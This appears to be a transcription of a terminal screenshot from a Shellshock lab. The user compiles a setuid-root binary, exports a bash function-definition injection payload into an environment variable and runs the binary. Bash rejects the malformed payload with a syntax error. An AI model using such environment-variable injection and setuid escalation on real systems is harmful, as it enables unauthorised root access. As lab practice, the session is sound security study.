 zk@bogon:~/Desktop
File Edit View Search Terminal Help
Password:
[root@bogon Desktop]# chmod  u+s skcok
chmod: cannot access `skcok': No such file or directory
[root@bogon Desktop]# gcc  -o  shcok shcok .c
gcc: .c: No such file or directory
[root@bogon Desktop]# gcc
gcc: no input files
[root@bogon Desktop]# gcc -o shcok shcok.c
[root@bogon Desktop]# chmod u+s shcok
[root@bogon Desktop]# ls  -il  shcok
786614 -rwsr-xr-x. 1 root root 4890 Nov 14 11:51 shcok
[root@bogon Desktop]# exit
exit
[zk@bogon Desktop]$ export  foo='() { :;}:bash'
[zk@bogon Desktop]$ ./shcok
sh: foo: line 1: syntax error: unexpected end of file
sh: error importing function definition for `foo'
total 20
-rwxrwxr-x. 1 zk   zk   4890 Nov 14 11:37 a.out
-rwsr-xr-x. 1 root root 4890 Nov 14 11:51 shcok
-rw-rw-r--. 1 zk   zk     76 Nov 14 11:37 shcok.c
-rw-rw-r--. 1 zk   zk      0 Nov 14 11:36 shcok.c~
[zk@bogon Desktop]$ sudo su